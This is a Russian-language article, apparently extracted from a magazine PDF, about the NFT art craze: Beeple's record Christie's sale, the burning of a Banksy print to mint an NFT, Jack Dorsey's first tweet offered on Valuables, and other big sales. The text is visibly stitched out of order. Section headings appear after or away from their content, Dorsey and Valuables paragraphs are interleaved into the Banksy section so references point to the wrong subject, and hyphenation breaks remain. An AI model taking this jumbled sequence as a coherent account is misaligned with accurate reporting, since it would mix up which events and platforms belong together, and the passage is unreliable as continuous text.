

Всего выручка за WarNymph составила в районе 6 миллионов долларов. Некоторые работы ушли в единственном экземпляре, другие - тиражами в сотни копий. Дополнительный пиар предоставил Маск. Где, собственно, искать энтузиастов таких вещей, как не среди его подписчиков в твиттере?

#### Бипл

Настоящим поворотным моментом для NFT стала продажа работы Everydays: the First 5000 Days Майкла Винкельманна, более известного по псевдониму Beeple. Сумма сделки - это пока что абсолютный рекорд для NFT -69,3 миллиона долларов. Это много даже за пределами криптовалютного мира: среди работ, проданных при жизни художника, есть всего две стоивших дороже. Однако интересен здесь не только ценник.

Необычно и само произведение. «Первые 5000 дней» — это не просто картина, а коллаж из пяти тысяч изображений, на каждое из которых Бипл потратил по одному дню - отсюда и название. Результат - гигантское полотно, аккумулирующее труды за 13 с половиной лет.



Фрагмент «Первых 5000 дней»

Другое отличие этой сделки - участие аукционного дома «Кристис». Хоть за техническую сторону при этом отвечала платформа Nifty, формально картина была продана обычным, традиционным для большого искусства способом. Покупатель даже получил токен, оформленный в виде физического сувенира. По всей видимости, целью было именно убедить коллекционеров в серьезности всей затеи.



«Первые 5000 дней» и другие работы Бипла в виде сувениров

Правда, купил картину в итоге не какой-то музей или владелец частной коллекции традиционного искусства, а некто под псевдонимом Metakovan. Примечательно, что этот Метакован - владелец инвестфонда, вкладывающего деньги в NFT, и ранее он уже приобретал картины Бипла. Кстати, еще до истории с «5000 днями» тот продал своих работ на 3,5 миллиона долларов.

#### NFT — ЭТО СКАМ! КАК ТОРГОВЛЯ ЦИФРОВЫМ ИСКУССТВОМ ЗАХВАТИЛА УМЫ И ЧТО ИЗ ЭТОГО ВЫЙДЕТ

#### **Бэнкси**

Незадолго до истории с Биплом неожиданным участником шумихи вокруг NFT [стал Бэнкси](https://www.cbsnews.com/news/banksy-nft-injective-destroy-art-digital-token/). Причем сам он никак не был задействован в мероприятии. Его работу Morons (White), созданную в 2006 году, купила криптовалютная компания Injective Protocol за 95 тысяч долларов — специально, чтобы устроить шоу и прорекламировать свою платформу [SuperFarm](https://www.superfarm.com/).



Картину сожгли и записали процесс на видео. Чем отчасти повторили трюк самого Бэнкси, который в 2018 году продал самоуничтожающуюся картину «Девочка с воздушным шаром». Сразу после продажи она измельчила сама себя при помощи встроенного в толстую раму шредера.

Как по мне, уровень иронии здесь просто невыносимый. На картине Бэнкси изображен тот самый аукцион «Кристис», и названа она обидным словом неспроста. На ней с молотка пускают оформленное в тяжелую раму полотно с надписью «Не могу поверить, что вы, придурки, это покупаете». Что ж, после миграции на NFT в это поверить еще сложнее!

«Просто настраиваю мой twttr», — написал основатель Twitter Джек Дорси в 2006 году и отправил эту строчку, собственно, в twttr (гласные в название добавили позже), запостив таким образом первый твит. Спустя почти ров‐ но 15 лет Дорси выставил его на продажу через платформу [Valuables](https://v.cent.co/).



Бэнкси, правда, хотел поиздеваться над богатенькими коллекционерами, а вот у криптостартаперов была другая идея — они сожгли оригинал, но под‐ писали цифровую копию при помощи NFT. И сразу же устроили аукцион, где цифровая репродукция Morons (White) ушла за 380 тысяч долларов.

Мысль тут простая: этот ритуал был нужен, чтобы уничтожить подлинник и таким образом как бы передать этот статус цифровой копии. Пока что подобный фокус никто повторять не стал. Но если вдруг начнется мода на сожжение подлинников во славу NFT, это будет занятным развитием событий!



Другая интересная особенность этой платформы — в том, что автор твита не может сам выставить его на продажу. Предложение об этом может сде‐ лать только читатель. Он назначает стартовую сумму и оставляет в коммента‐ риях специально сгенерированную ссылку. Автор твита, если ему нравится эта идея, начинает аукцион.

Исторический твит Дорси сейчас лидирует по цене с огромным отрывом. К примеру, твиты Илона Маска пока что стоят лишь десятки тысяч долларов, а не миллионы.



Кстати, самая популярная тема здесь — это шутки про криптовалюты. Так что если у тебя есть подходящий винтажный твит, то, возможно, уже скоро пос‐ тучится первый покупатель.

#### **Джек Дорси**

Текущее предложение составляет 1630 ETH — в районе трех миллионов дол‐ ларов. Однако торги на Valuables могут длиться бесконечно — пока владелец сам не решит, что сумма его устраивает.

При некотором усилии действительно можно убедить себя, что все в порядке. Но чем агрессивнее тебя уговаривают принять что‐то на веру, тем сильнее должны расти подозрения. Поэтому мы все же предпримем попытку понять, разобраться и найти хотя бы самые очевидные изъяны NFT.

Сторонники NFT напирают на то, что в искусстве и в целом коллекционировании важна аутентичность. Но можно ли ее просто взять и синтезировать при помощи цифровых токенов?

Вот, к примеру, та самая «Звездная ночь», которую Ван Гог нарисовал, глядя из окна своей спальни в больнице для душевнобольных (куда попал после знаменитого инцидента с отрезанием уха). Люди специально едут в Нью-Йорк и платят 25 долларов за билет в музей современного искусства, чтобы потолкаться именно перед ней, а не перед репродукцией. Вот они, толкутся, и я толкусь с ними.



#### **И другие**

Далеко не каждую сделку сопровождает такая же шумиха, хотя суммы подчас впечатляющие. Например, художник по имени Pak в середине марта продал свою работу [Finite](https://foundation.app/pak/finite-6544) за 444 ЕТН — почти миллион долларов.

